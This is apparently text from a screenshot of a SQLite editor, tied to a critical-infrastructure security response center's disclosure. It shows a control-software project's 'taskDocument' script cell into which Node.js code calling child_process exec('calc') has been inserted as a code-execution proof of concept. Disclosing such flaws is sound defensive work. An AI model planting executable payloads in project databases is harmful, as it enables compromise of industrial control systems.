 数据库结构 浏览数据 编辑杂注 执行 SQL
表(T): taskDocument 在所有列中过滤
ID HwSys Config Script CompileScript VariableId
… 过滤 过滤 过滤 过滤 过滤
1 1 0 $内部变量_1.变量11=$内部变量_1.变量11+… Variable.SetById(37, … 37
编辑数据库单元格(C)
模式: 文本
1 Variable.SetById(37, Variable.GetById(37)+1);
2
3 const { exec } = require('child_process');
4
5 exec('calc', (err, stdout, stderr) => {
6 if(err) {
7 console.log(err);
8 return;
9 }
10 console.log(`stdout: ${stdout}`);
11 console.log(`stderr: ${stderr}`);
12 });
关键基础设施安全应急响应中心
当前在单元格中的数据的类型: 文本/ 数值
283 个字符
应用